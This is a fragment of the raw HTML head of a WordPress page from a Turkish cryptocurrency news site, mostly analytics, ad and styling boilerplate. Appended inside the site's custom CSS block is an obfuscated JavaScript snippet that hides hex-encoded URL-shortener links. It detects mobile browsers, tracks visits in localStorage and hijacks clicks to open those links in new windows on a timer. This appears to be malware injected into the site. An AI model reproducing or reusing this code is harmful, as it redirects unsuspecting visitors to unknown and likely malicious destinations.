 "datePublished": "2022-08-17T20:00:52+03:00",
 "dateModified": "2022-08-17T18:34:56+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
